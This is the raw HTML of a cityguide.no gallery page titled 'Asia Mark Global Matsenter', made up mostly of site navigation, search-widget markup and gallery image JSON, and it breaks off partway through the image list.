        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="12235">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-12235" class="post-12235 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Asia Mark Global Matsenter</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2023-05-09T21:48:21+02:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 09/05/2023</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-12235" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-12235" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="12235" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"asia-mark-global-matsenter","gallery_id":"12235"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","title":"asia-mark-global-matsenter-image-03","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03.jpg","index":0,"id":12236,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-03-75x50_c.jpg","title":"asia-mark-global-matsenter-image-03"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","title":"asia-mark-global-matsenter-image-01","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01.jpg","index":1,"id":12237,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-01-75x50_c.jpg","title":"asia-mark-global-matsenter-image-01"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","title":"asia-mark-global-matsenter-image-02","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02.jpg","index":2,"id":12238,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-02-75x50_c.jpg","title":"asia-mark-global-matsenter-image-02"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","title":"asia-mark-global-matsenter-image-04","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04.jpg","index":3,"id":12239,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-04-75x50_c.jpg","title":"asia-mark-global-matsenter-image-04"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","title":"asia-mark-global-matsenter-image-05","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-225x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-768x1024.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-768x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-1152x1536.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-100x133.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-1200x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-1200x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05.jpg","index":4,"id":12240,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-05-75x50_c.jpg","title":"asia-mark-global-matsenter-image-05"},"gallery_id":"12235"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","title":"asia-mark-global-matsenter-image-06","link":"https:\/\/cityguide.no\/wp-content\/uploads\/asia-mark-global-matsenter-image-06.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\